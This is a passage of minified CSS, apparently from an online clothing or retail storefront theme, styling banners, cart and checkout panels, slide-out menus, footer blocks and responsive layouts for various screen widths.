url(../image/quort-test-rgt.gif) no-repeat scroll 0 0}.breadcrumb .right{float:right;font-weight:700;margin-top:-10px}.product-info.quickproduct .image-additional img{width:70px;height:auto}.product-info.quickproduct .image-additional a{margin-left:10px}.fb-like{bottom:140px;left:0;display:none!important;position:fixed!important;z-index:9}#footer .block.borderleft.lastblock{float:right;margin-right:0;width:10%}#footer .block.borderleft.payblock{}#footer .block.borderleft.policyblock{}.radios{}.radios input{display:none}.radios input:checked+label{background:#ed3237 none repeat scroll 0 0;color:#fff;border-color:#ed3237}.radios label:hover{border-color:#333}.radios label{background:#fff none repeat scroll 0 0;border:1px solid #ccc;border-radius:0%;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;height:35px;line-height:35px;margin:5px;text-align:center;width:auto;padding:0 15px;overflow:hidden}.whatsappfix a{border-radius:100%;color:#fff;display:block;font-size:24px;height:35px;line-height:35px;text-align:center;width:35px}.whatsappfix{background:#30c039 none repeat scroll 0 0;border-radius:100%;bottom:90px;position:fixed;right:30px;z-index:9}.whatsappfix.fbmsg{background:0 0;bottom:90px;display:none}.welcome_text h1{text-transform:capitalize}.welcome_text h2{text-transform:capitalize;border:none;padding:0}.fb_iframe_widget iframe,.fb_dialog_advanced{right:auto!important;left:20px}.Prodexclusive{background:#000 none repeat scroll 0 0;clear:both;color:#fff;display:inline-block;padding:2px 5px;position:absolute;right:5px;top:5px;z-index:2}.catpagesprod .sp-hintslabel{min-height:25px;display:none}.curtitle{float:left;margin-right:5px;margin-top:0}.plussize{float:right;margin-right:0;font-weight:700;margin-top:-34px;color:#ed3237!important}.plussize.offsize{margin-right:120px}.plussize:hover{color:#000!important}.headbotleft{float:left;width:33.33%}.headbotcenter{float:left;text-align:center;width:33.33%}.top-heading{text-align:center;clear:both;font-weight:600;font-size:20px;padding-top:15px;margin-bottom:15px}.catnames{font-size:13px;color:#000;margin-top:5px;margin-bottom:5px}.sticky{}.sticky+.stickycontent{}.myacblocktop{float:right}.head_curr{float:left;padding-left:0;margin-top:5px}.carttop{float:right}.home_slider_div #column-left{position:relative;overflow:hidden}.home_slider_div #banner6{position:absolute;left:0;bottom:0}.home_slider_div #banner2{float:left;margin-left:26px}.home_slider_div #banner6{position:absolute;top:295px;left:0}.home_slider_div #banner4{float:right}.banner a::after{border-left:1px solid #000;border-right:1px solid #000;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.banner a::before,.banner a::after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity .35s ease 0s,transform .35s ease 0s;-o-transition:opacity .35s ease 0s,transform .35s ease 0s;transition:opacity .35s ease 0s,transform .35s ease 0s;z-index:1}.banner a::before{border-bottom:1px solid #000;border-top:1px solid #000;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.banner a{display:inline-block;position:relative;overflow:hidden;line-height:0;background:#fff;vertical-align:top}.banner a:hover img{opacity:.5;filter:alpha(opacity=50)}.banner a:hover::before,.banner a:hover::after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}.slidebanner #banner6.banner{float:right}.logbaner{position:absolute;left:0;top:0}#tab-inquire .formerror11{text-align:left}.headerbottom .myacblocktopinfo i{margin-right:5px}.headerbottom .carttop i{font-size:26px;position:relative;top:10px;right:5px}.headerbottom .carttop i.tocico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px;top:0;right:10px}.crtright{float:right}.foottopblock .social{float:right}.hovered .ion-bag::before{content:"\f291";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.forgot.ajax_popup_login_block{width:320px;margin:20px auto 0;float:none}.anothercolorbox #cboxLoadedContent{padding:0}.mini-cart-total td.df{text-align:left}.crtpg .cartrighttotal{float:right;background:#f7f7f7;width:330px}.crtpg .cart-info{width:840px;float:left}.extra_text{display:inline-block;margin-left:10px;border-left:1px solid #999;padding-left:10px}.extra_desc:before{content:'\f0d8';font-family:fontawesome;font-size:17px;left:18px;position:absolute;top:-13px;color:#666}.extra_desc p{margin-bottom:5px}.extra_desc{background-color:#fff;border:1px solid #ccc;line-height:18px;padding:10px;position:absolute;width:300px;z-index:99}.extra_text:hover>.extra_desc{display:block}.top-heading.topcmsblock{text-align:left;padding-top:0}@media only screen and (max-width:979px){.o-wrapper{-webkit-transition:-webkit-transform .3s;transition:transform .3s}.o-container{margin:0 auto;padding:0 12px;max-width:960px}}@media all and (min-width:480px){.o-container{padding:0 24px}}@media all and (min-width:720px){.o-container{padding:0 48px}}@media only screen and (max-width:979px){.o-header{margin:0;padding:0}.o-header-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#67b5d1}.o-sub-nav{margin:0 0 24px;padding:0}.o-sub-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0}.o-sub-nav__item{margin:0;padding:4px}.o-sub-nav__link{display:block;margin:0;padding:4px 24px;border:solid 2px #67b5d1}.o-sub-nav__link:hover,.o-sub-nav__item.active .o-sub-nav__link{color:#fff;background-color:#67b5d1}}@media all and (min-width:720px){.o-sub-nav{margin:0 0 48px}}@media only screen and (max-width:979px){.c-menu{position:fixed;z-index:200;background-color:#fff;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.c-menu__items{list-style:none;margin:0;padding:0}.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:100%;height:100%;overflow-y:auto;z-index:99999}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:300px}}@media only screen and (max-width:979px){.c-menu--slide-left .c-menu__item,.c-menu--slide-right .c-menu__item,.c-menu--push-left .c-menu__item,.c-menu--push-right .c-menu__item{display:block;text-align:center;border-top:solid 1px #b5dbe9;border-bottom:solid 1px #3184a1}.c-menu--slide-left .c-menu__item:first-child,.c-menu--slide-right .c-menu__item:first-child,.c-menu--push-left .c-menu__item:first-child,.c-menu--push-right .c-menu__item:first-child{border-top:none}.c-menu--slide-left .c-menu__item:last-child,.c-menu--slide-right .c-menu__item:last-child,.c-menu--push-left .c-menu__item:last-child,.c-menu--push-right .c-menu__item:last-child{border-bottom:none}.c-menu--slide-left .c-menu__link,.c-menu--slide-right .c-menu__link,.c-menu--push-left .c-menu__link,.c-menu--push-right .c-menu__link{display:block;padding:12px 24px;color:#fff}.c-menu--slide-left .c-menu__close,.c-menu--slide-right .c-menu__close,.c-menu--push-left .c-menu__close,.c-menu--push-right .c-menu__close{display:block;padding:12px 24px;width:100%}.c-menu--slide-left,.c-menu--push-left{top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.c-menu--slide-left,.c-menu--push-left{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.c-menu--slide-left.is-active,.c-menu--push-left.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-right,.c-menu--push-right{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-right,.c-menu--push-right{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.c-menu--slide-right.is-active,.c-menu--push-right.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-top,.c-menu--slide-bottom,.c-menu--push-top,.c-menu--push-bottom{vertical-align:middle;width:100%;height:60px;text-align:center;overflow-x:scroll}.c-menu--slide-top .c-menu__items,.c-menu--slide-bottom .c-menu__items,.c-menu--push-top .c-menu__items,.c-menu--push-bottom .c-menu__items{display:inline-block;text-align:center}.c-menu--slide-top .c-menu__item,.c-menu--slide-bottom .c-menu__item,.c-menu--push-top .c-menu__item,.c-menu--push-bottom .c-menu__item{display:inline-block;line-height:60px}.c-menu--slide-top .c-menu__link,.c-menu--slide-bottom .c-menu__link,.c-menu--push-top .c-menu__link,.c-menu--push-bottom .c-menu__link{display:block;padding:0 4px;color:#fff}.c-menu--slide-top .c-menu__close,.c-menu--slide-bottom .c-menu__close,.c-menu--push-top .c-menu__close,.c-menu--push-bottom .c-menu__close{display:inline-block;margin-right:12px;padding:0 24px;height:60px;line-height:60px}.c-menu--slide-top,.c-menu--push-top{top:0;left:0;-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}.c-menu--slide-top.is-active,.c-menu--push-top.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.c-menu--slide-bottom,.c-menu--push-bottom{bottom:0;left:0;-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.c-menu--slide-bottom.is-active,.c-menu--push-bottom.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.o-wrapper.has-push-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px){.o-wrapper.has-push-left{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.o-wrapper.has-push-right{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-top{-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.o-wrapper.has-push-bottom{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}body.has-active-menu{overflow:hidden}.c-menu__close{color:#fff;background-color:#000;font-size:14px;border:none;box-shadow:none;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-menu__close:focus{outline:none}.c-mask{position:fixed;top:0;left:0;overflow:hidden;width:0;height:0;z-index:9999;background-color:#000;opacity:0;-webkit-transition:opacity .3s,width 0 .3s,height 0 .3s;transition:opacity .3s,width 0 .3s,height 0 .3s}.c-mask.is-active{width:100%;height:100%;opacity:.7;-webkit-transition:opacity .3s;transition:opacity .3s}.c-buttons{margin-bottom:0;margin-right:5px;text-align:center;float:left}.smalllogo{display:inline-block}#research.hblock.show_me{display:block}#footer{margin-top:10px}.banner{margin-bottom:5px}.stickycontent,.header_panel{}.research{float:right;font-size:17px;padding:12px 5px;z-index:99;color:#000}main{display:none}#research.hblock{background:#f7f7f7 none repeat scroll 0 0;left:0;padding:10px;top:46px;position:absolute;z-index:9;display:none;right:0}.spanleft{margin-right:0;width:100%}#c-button--slide-right{background:#eee none repeat scroll 0 0;position:fixed;right:0;z-index:9;padding:5px}#research input{height:35px}.resuser{float:right;font-size:20px;color:#000;margin-right:10px;padding:10px 5px 7px;position:relative;z-index:99}#megamenu-responsive-root{list-style:outside none none;padding:0}#megamenu-responsive-root li.root>ul{list-style:outside none none;padding:0}#megamenu-responsive .root li{border-bottom:1px solid #ccc}.resmenu.hblock.show_me{display:block}.resmenu.hblock>ul{list-style:none;padding:0 10px}.resmenu.hblock{background:#fff none repeat scroll 0 0;position:absolute;right:0;padding:5px;text-align:left;width:140px;z-index:9;display:none}.c-button{background:transparent none repeat scroll 0 0;border:medium;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-size:20px;margin:0;padding:10px;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-button:focus{outline:none}.modify_filter{background:#000 none repeat scroll 0 0;color:#fff;display:none;font-size:14px;margin-bottom:10px;padding:2px 8px;text-transform:uppercase}.btn_close{margin-right:5px;text-align:right;display:none}.spanleft.resfilter.show_me{left:0}.c-button:disabled{opacity:.3;cursor:not-allowed}}@media only screen and (min-width:1024px) and (max-width:1100px){.container,#wrapper,#container,.page_width{width:1020px}.slidebanner{width:290px}.slideshow{min-height:450px}#logo img{width:180px}.product_viewed{margin-left:0}#additional_image_slider .als-item{margin:5px}.box-product .image img{width:100%;height:auto}.box.htmlmod.welcome_text{width:95%;margin:0 auto 35px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:-20px}.owl-carousel .owl-controls .owl-buttons .owl-next{right:-20px}.spanright,.proddes{width:780px}.box-product.catpagesprod .proditeminfo{margin:5px}.product_column.column_1{width:43%}.add_links a{margin-right:4px}.itemhover{top:395px}#cart-popup-div #container{width:950px}.cart-info{width:750px}.country_field{width:95%}.box-product .item{width:25%}.account_panel #column-left .box .box-content ul li{margin:0 2px 10px}.cartrighttotal{width:265px}.checkout_block .button{padding:15px 25px}.copn{width:95%;margin:5px 0}.product-info.bg .btns{display:none}.product .product_information{width:57%}.product-info .image-additional{clear:both;width:100%}}@media only screen and (min-width:981px) and (max-width:1023px){#logo img{width:180px}.testimonial_module{width:46%}#header #search input{width:200px}.testi input[type=text]{width:91%}.searchbox.box-product .item{width:25%}.home_slider_div .banner img{width:100%}.slideshow{min-height:300px}.container,#wrapper,#container,.page_width{width:960px}#cart-popup-div #container{width:880px}.spanright{width:730px}.my_account{width:77%}.account_panel{width:23%}.crtpg .cart-info{width:630px}#eagency_menu ul>li.menu_item>a{padding:11px 13px 10px}.box-product .name a{font-size:12px}.cart-info{width:100%}.unique_features .last-container{width:25%;margin-bottom:10px}.box-product .item{width:33%}.account_panel #column-left .box .box-content ul li{width:44%}.contact-info .right{float:right;width:35%}.cartrighttotal{width:275px}.checkout_block .button{padding:15px 35px}.product_column.column_1{width:44%}.product-info.bg .btns{display:none}.product-info .image-additional{width:100%}.sharebutton{float:left}.product .product_information{float:left;margin-left:20px;width:52%}.top-heading.topcmsblock{text-align:center}.product_information .add_links{margin-top:10px}.box-product .image img{width:100%;height:auto}.itemhover{border:none;position:static;display:block}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.box.video.htmlmod p iframe{height:320px;width:450px}}@media only screen and (max-width:979px){.page_widthss,.container,#wrapper,#container,.page_width{width:95%}.product-info .image .sp-hints-product>img{width:30px}.contact-info.video-shopping .address_info{width:55%}.contact-info.video-shopping .right{width:35%}#footer .icons .social_icons:first-child{margin-left:0}.home_slider_div .banner#banner0{width:47%}.slidebanner .banner{width:49%}.home_slider_div #banner4,.home_slider_div #banner2{width:24%}.home_slider_div #banner6{width:47%;top:240px}.slidebanner .banner#banner11{float:right}#powered{border-top:none}.contact-info.video-shopping table td{display:block}.contact-info.video-shopping .input-prepend{display:block;float:none;margin-right:0}.video-shopping.contact-info .span4fordrop{width:100%}.contact-info.video-shopping .enquiry{width:95%}.myacblocktop,.head_ser{display:none}main{display:block;height:auto;border-bottom:1px solid #ddd}.video-shopping.contact-info .span4{width:97%}.modify_filter,.btn_close{display:block}.tab_div.bg{margin:0}.product_information .add_links{display:inline-block;float:left;margin:0 auto;position:relative;top:-7px}#ajax_register_box{width:92%}.prodsizeblock{float:left;margin-top:0;margin-bottom:20px}.prodsizeblock a{margin-left:0;text-decoration:underline;margin-right:20px}.prorightcart{margin-top:0;width:100%}.itemright,.catpagesprod .item .price-cart,.catpagesprod.box-product .name{height:40px;overflow:hidden}#megamenu-responsive .root li ul{padding-left:20px;list-style:none}.itemright a.quickvw{display:none}.button-search.span1{display:inline-block;padding:8px}.addimage{width:auto}.box-product .price-old{margin:0}#megamenu-responsive .root li a:hover{color:#ed3237}.headerbottom li.carttop{margin-left:0;margin-top:0}.fixedblock .headerbottom{display:block}.smalllogo img{margin-left:10px;width:80px}.headbotcenter,.headbotleft,.calltop{display:none}.fb_iframe_widget iframe{width:230px!important}.fb_dialog_mobile{right:auto!important;left:20px}.slidebanner{width:100%;position:static}.headerbottom{}.orderlistcontainer div.activeOrder{padding:1px 5px 10px}.curtitle{margin-top:0}.headbotright{position:absolute;right:0;top:-37px;z-index:2}.orderlistcontainer{font-size:13px}.crtright{line-height:16px}body,td,th,input,textarea,select,a{font-size:13px}.headerbottom .carttop i{font-size:16px}.headerbottom .carttop i.tocico{height:25px;width:25px;line-height:25px;right:5px}.carttop{padding-left:0}.head_curr{float:left;padding-left:0}.add_links_size{float:right}.image.cat img{min-height:20px}.unique_features .features_wrapper .feature_title{font-size:12px;line-height:14px}.grand_total,.grand_total .right{font-size:16px}.unique_features .features_wrapper .features_info{margin-top:5px}.feature_icons{font-size:20px;margin-top:10px}.unique_features .unique_container .features_wrapper{padding:0 5px}.box-product .name a{overflow:hidden}.box-product .price-off{padding:2px}#header #cart .heading{padding-top:0;padding-bottom:0;margin-top:0}.c-buttons{margin-left:10px;margin-top:0}.home_slider_div{padding-bottom:0}.box.video.htmlmod p iframe{width:100%}.box-product .item{width:33%}.plussize.offsize{margin-right:0}.plussize{margin-top:10px;float:left;clear:both}.offerbtn{margin-top:0;float:left}.proddes{width:100%}.contact-info .right{width:80%}.contact-info .left.address_info.payinfo{width:94%}.contact-info .address_info{width:100%;margin-right:0;margin-bottom:10px}.product-info .model_block{margin-top:0}.product .product_information{float:left;width:100%}.product_column .image{float:none;display:inline-block}.product-info .time_to_ship{float:left;margin-top:10px}.product-info.bg .btns{display:none}.product_column.column_1{width:100%;text-align:center}.filter_panel{padding:0 15px}.filter_box .box-content{width:95%}.itemhover{position:static;display:block;border:none}.footer_subscribe_field{width:290px}.box.video.htmlmod{width:100%}.cartrighttotal,.cart-info{width:100%}#logo,.offertext,.topmenu,.headerbottom li.head_ser,.headerbottom li.top_login_btn,.headerbottom li.head_curr,.headerbottom .topwishlist{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.home_reviews_outer_box{float:left;width:100%;margin-top:0;padding-left:0%}.testimonial_module{width:100%;border-right:none;margin-top:0;padding-right:0}.proditeminfo .hovered{display:none!important}.box-product .image img{width:100%;height:auto}.prodinforightdata{float:left;width:100%;text-align:left}.add_links a{display:inline-block}.product .product_information{margin-left:0}.product-info .image-additional{text-align:center}.column.footer_column{padding:0}.foottopblock{padding:15px 0 0}.unique_features .last-container{width:25%;margin-bottom:0}.anothercolorbox #cboxTitle{display:none!important}.slideshow{min-height:100px;margin-bottom:10px;width:100%}.zoomContainer{display:none}.box.left_menu.myacnt{margin-left:10px;margin-top:15px}.myacts{font-size:13px}.checkout_left_panel{width:100%}.checkout_right_panel{width:100%}.checkout_steps_box #step_style{padding:8px}.country_field{width:100%}.measure_item_description,#header #cart .content{display:none!important}.orderlist.show_me{display:block!important}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:block}#zoom-btn{display:block;font-size:0;position:absolute;top:0;left:0;right:0;bottom:0}.account_panel{width:100%}#header .button-search{top:14px;right:10px;padding:3px}#header .button-search2{top:14px;right:20px;padding:3px;background:#ed3237 none repeat scroll 0 0;border-radius:50px;color:#fff;font-size:14px;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:9}.spanright{width:100%}.footer_subscribe_field{margin-bottom:5px}#research input{width:98%!important}.box.left_menu.myacnt{margin-left:15px}.fancybox-inner{overflow:scroll!important}.fancybox-image,.fancybox-iframe{display:block!important;height:auto!important;width:auto!important}.newcollection .collection_item{width:33%}.fancybox-image{max-height:none!important;max-width:none!important}.my_account{float:left;width:100%}.banner img{width:100%}.home_slider_div .banner#banner5{width:49%}.home_slider_div .banner#banner7{width:49%;float:right}.banner a{display:block}.home_slider_div .banner#banner1{width:49%}.home_slider_div .banner#banner3{width:49%;float:right}.product-info .image-additional{clear:both;width:100%}.head_serd{display:none}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu,#c-menu--slide-right{width:300px}}@media only screen and (min-width:768px) and (max-width:980px){.bottom-cart-total,.shipping_bottom{width:95%}#research.hblock{z-index:99}.top-heading.topcmsblock{text-align:center}.footer_subscribe_field{width:230px}.crtpg .cartrighttotal{width:100%}.crtpg .cart-info{width:100%}.checkout_page #coupon_code{width:75%!important}.onepagcol.rev{margin:0 1%;width:70%!important}.ccavekb,.pp_standard,.paytm{background-size:auto!important}.onepagcol.pag{width:70%}.product_column .price{margin-bottom:0}.add_links a{margin:5px 2px 15px}.prodattr{margin-bottom:10px}.product-info .details_boxC{margin-bottom:10px}.product_column.column_1{margin-bottom:10px}.newsblockleft{width:55%}.box-product .proditeminfo{margin:5px 5px 10px}.paysecure{display:none}.testi input[type=text]{width:91%}.checkout_steps_box #step_style{width:22%}}@media only screen and (max-width:767px){.tog-btn.act:before{content:"\f0aa"}.tog-btn:before{content:"\f0ab";font-family:fontawesome}.exclusive_label_small,.readytoship_label{font-size:10px}.unitprice{display:none}.tog-btn{float:right;margin-top:-20px;font-size:20px;text-align:right;width:100%;z-index:9}.contact-info.video-shopping .right{width:94%;float:left;padding:10px}.contact-info.video-shopping .address_info{width:100%}.videoinfo{padding:10px;margin:5px}.videobox{width:50%}.theme-default .nivo-controlNav{padding:0;margin-bottom:0}.currency_block .orderlistcontainer:first-child div.orderlist{right:auto;left:0;top:25px}.home_slider_div .banner#banner1{width:100%}.home_slider_div .banner#banner3{width:100%;float:left}.head_serd{display:none}.checkout-content select,.newsblockleft{width:100%}.ajax_popup_login_block,.crtpg .cartrighttotal{float:left;width:100%}.crtpg .cart-info{width:100%}.cms,.headbotcenter{display:none}#powered .power_left,#powered .power_right{width:100%;text-align:center}.footerlogo{margin-top:0;margin-bottom:15px}.column.footer_column,.containerss{padding:0 10px}.foottopblock .social{float:left;margin-top:15px}.contact-info .captcha_image{height:45px}.custom_options_block:nth-child(1){margin-bottom:10px}.myacts{font-size:11px}.banner img,.banner{width:100%}.head_ser,.myacblocktop{display:none}#footer .block.borderleft.lastblock{float:left;width:100%}.contact-info .left.address_info.payinfo{width:88%}#footer .block.borderleft.payblock{width:100%}.proddes{width:100%}.payinfo .span4fordrop{width:290px}#footer .block.borderleft.policyblock{width:100%}.product_viewed{margin-left:0}.product-grid .name a,.home_latest_box .name a{font-size:12px}.item .price-cart{font-size:15px}.box-product.catpagesprod .proditeminfo{margin:5px}.box-product .item,.box-product.product-grid .item{width:50%}.newsblock{width:100%}#footer .footer_information{}.footer_subscribe_field{width:55%}#footer .icons{width:100%;float:left;margin-top:0}#footer .footer_links .icons ul{display:block}#footer .icons .tog-btn{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#footer .footer_links ul{display:none}#footer .block.borderleft{width:100%}.unique_features .unique_container .features_wrapper{padding:0 10px}.unique_features .last-container{width:50%}.home_banner_div .banner{width:100%}.unique_features .unique_container .features_wrapper{margin-bottom:5px}.unique_features{margin-bottom:5px;margin-top:5px}.slidebanner .banner,.homebannerblock .banner{width:100%}.headerbottom .fa.fa-user:before{content:""}.btn-src .fa.fa-search{font-size:18px}.my_account.ordinfo{display:block;overflow:scroll}.product_information .add_links{line-height:26px}.order_by_phone>span{display:block;margin:5px;width:50%}span.whatsa{float:right;margin-top:-35px}.sharebutton{text-align:center}.fb_login_block{width:45%}.contact-info .right{width:70%;min-height:100px}.newcollection .collection_item{width:50%}.box.htmlmod.welcome_text{}.c-button{padding:12px 0 5px;font-size:20px}#header #search input,.search_block{width:97%}.product-info .pincode #zip_code{width:140px}.slideshow{background:0 0;width:100%}.homebottom .banner{width:100%}.box-product .proditeminfo{margin:5px}.theme-default a.nivo-prevNav{display:none}.custom_options_block:nth-child(1),.custom_options_block:nth-child(2),.custom_options_block:nth-child(3),#header #search{width:100%}.product-info h1{padding-right:0;font-size:16px}.product-info .product_details .st_value{color:#333!important}.product-info .image-additional{width:100%}.product-info .image-additional img{width:80px!important}.product-info .image img{width:100%;height:auto}.show_measurement_box .button{display:block;margin:5px 0;text-align:center}#footer .block.blockleft.contactinfo,#footer .block.blockleft{width:100%;margin-bottom:10px}#footer h3{padding-bottom:0}.contactus,#footer .block{margin-bottom:0}.facebook_login_btn{font-size:12px}.proditeminfo .quick-wishlist{display:none}#show_measurement #ajax_result_new td{display:block;width:auto}.quantity_block{margin:0 auto 10px;display:inline-block;float:none;width:95px}.measurement_page p{text-align:center}.measurement_page h2{font-size:15px;text-align:center}.product_item_measurement{width:95%!important;margin-bottom:15px}.product-info #notetabs a,.product_page_tabs #notetabs a{display:block;margin-bottom:7px}.addtocartbuttonholder{width:100%;margin-bottom:5px}.add_cart_block{display:block;text-align:center;margin-right:0;float:right;width:300px}.button.quick_buy_button{display:block;float:none;text-align:center;clear:both;margin-left:0}.slidebanner .banner{margin-bottom:5px}#footer .block{width:100%;margin-right:0}.account_panel #c-button--slide-right{margin-top:0}.shipping_bottom .right{float:left;margin-top:10px;text-align:left}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity,.checkout-product tbody .name,.checkout-product tbody .model{line-height:16px}.cartwidth{width:140px}.shipping_bottom{overflow:hidden}h1,.welcome{font-size:16px}.cart-info{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.testi form td input[type=text],.testi form td textarea{width:95%!important}table.form td,.mid_tbl td{display:block}.my_account{min-height:200px}.my_account.wishl,.my_account.orderlis{display:block;overflow:auto;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.contact-info .enquiry,.contact-info .span4{width:280px}.checkout_right_panel{overflow:auto;width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.copn{height:24px!important;margin-bottom:5px;margin-left:0!important;margin-top:5px;width:240px!important}.checkout_block td{width:auto;display:block;text-align:center}.orderlist_type{display:none!important}.orderlist_type.show_me{display:block!important}.checkout_left_panel{width:100%}.checkout-content .right,.checkout-content .left{width:100%}input.large-field,select.large-field{width:90%}.checkout_steps_box #step_style span{text-align:center}.checkout_steps_box #step_style{width:95%}.payment .button{display:block;width:100%}.checkout_suc{display:block;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.sucright{width:100%}.sucleft{width:100%;margin-top:0}.pagination .results,.org_pagination .pagination .links{float:none}.recentbox .item{width:30%}.probotominfo{margin-left:0;width:100%}.org_pagination .pagination{text-align:center}.logimg{display:none}#c-button--slide-right{margin-top:60px}.le_nav_wrap{text-align:center}.orderlistcontainer{z-index:12}.checkout_block .button{display:block}.more_details.right{float:left;width:100%}.top-heading a::after{top:-2px!important}.top-heading a::before{top:-5px!important}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{top:0}.home_page_title,.home_section_heading_panel{font-size:16px}.prodattr{width:100%;margin-bottom:10px}.paysecure{display:none}.add_links a{padding:0;margin:0 2px 5px;font-size:11px;font-weight:600}.button.quick_buy_button{margin-right:0;margin-bottom:10px;float:right;width:300px}.checkout-product tfoot td b{font-weight:400;font-size:12px!important}.checkout-product tfoot td{font-size:12px!important}textarea#cus_additional_instructions{width:240px!important}.onepagcol.rev,.onepagcol{width:48%!important}.onepagcol.rev{width:100%!important}#footer .icons .social_icons{margin-bottom:10px}}@media only screen and (max-width:479px){.padding10px{padding:0}.show_measurement_box{float:left;overflow:hidden;width:100%;min-height:200px}.onepagcol.rev,.onepagcol{width:100%!important}.onepagcol.pag{margin:10px 0!important}#ajax_register_box{float:left}.forgot.ajax_popup_login_block{width:90%}.more_details .variation_block{width:100%}.required_instruction{padding-left:0}.measure_group_block{min-width:100px}.measure_group_block .each_item_div{width:100%}.le_nav_panel,.le_nav_panel li a,.le_nav_panel li{display:block}.offerdetail{width:100%}.prodinq table td{display:block;margin-top:5px;width:100%}.product_page_tabs #notetabs a.selected:before{left:50%}.product-grid .name a,.home_latest_box .name a{margin-bottom:0}#how_to_measure_tbl img,#size_chart_tbl img{width:100%!important;height:auto!important}}@media only screen and (min-width:240px) and (max-width:360px){.box-product.catpagesprod .proditeminfo .tag_strip{display:block;min-height:45px;overflow:hidden}.information_details{text-align:left}.unique_features .features_wrapper 